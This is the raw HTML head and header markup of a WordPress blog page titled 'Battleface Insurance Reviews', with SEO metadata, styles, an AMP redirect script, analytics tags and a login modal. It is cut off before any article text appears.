

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/battleface-insurance-reviews/
body_size: 20452
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/battleface-insurance-reviews\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Battleface Insurance Reviews - Thedailyengage</title>
<meta name=description content="Battle faceInsurance is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/battleface-insurance-reviews/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Battleface Insurance Reviews - Thedailyengage"/>
<meta property=og:description content="Battle faceInsurance is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to"/>
<meta property=og:url content="https://www.thedailyengage.com/battleface-insurance-reviews/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=Insurance />
<meta property=article:section content=Insurance />
<meta property=og:updated_time content="2022-10-10T18:26:18+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=799 />
<meta property=og:image:alt content="Battleface Insurance Reviews"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2022-10-08T15:45:06+00:00"/>
<meta property=article:modified_time content="2022-10-10T18:26:18+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Battleface Insurance Reviews - Thedailyengage"/>
<meta name=twitter:description content="Battle faceInsurance is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="3 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg","width":"1200","height":"799","caption":"Battleface Insurance Reviews","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/battleface-insurance-reviews/#webpage","url":"https://www.thedailyengage.com/battleface-insurance-reviews/","name":"Battleface Insurance Reviews - Thedailyengage","datePublished":"2022-10-08T15:45:06+00:00","dateModified":"2022-10-10T18:26:18+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Battleface Insurance Reviews - Thedailyengage","datePublished":"2022-10-08T15:45:06+00:00","dateModified":"2022-10-10T18:26:18+00:00","articleSection":"Insurance","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"Battle faceInsurance is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to","name":"Battleface Insurance Reviews - Thedailyengage","@id":"https://www.thedailyengage.com/battleface-insurance-reviews/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/battleface-insurance-reviews/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/battleface-insurance-reviews/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/battleface-insurance-reviews/"/>
<meta property=og:title content="Battleface Insurance Reviews"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews-1024x682.jpg"/>
<meta property=article:section content=Insurance />
<meta property=article:tag content=Insurance />
<meta property=og:description content="Battle faceInsurance is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to life and auto insurance. It also offers services for students and expatriates. Its 24/7 custom"/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/battleface-insurance-reviews/"/>
<meta name=twitter:title content="Battleface Insurance Reviews"/>
<meta name=twitter:description content="Battle faceInsurance is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to life and auto insurance. It also offers services for students and expatriates. Its 24/7 custom"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews-1024x682.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/2297"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=2297'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/battleface-insurance-reviews/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/battleface-insurance-reviews/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Battleface Insurance Reviews",
    "description": "Battle faceInsurance is designed for digital nomads, freelancers, and business travelers. It covers everything from lost baggage and personal belongings to life and auto insurance. It also offers services for students and expatriates. Its 24/7 custom",
    "datePublished": "2022-10-08",
    "dateModified": "2022-10-10",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2022/10/Battleface-Insurance-Reviews.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/battleface-insurance-reviews/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1766502288 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/4d1cd584194114052b3776cab61f35c7.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-2297 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-5 single-cat-5  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/battleface-insurance-reviews/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/battleface-insurance-reviews/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_25290_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_25290_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_25290_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fbattleface-insurance-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_25290_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/battleface-insurance-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_25290_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
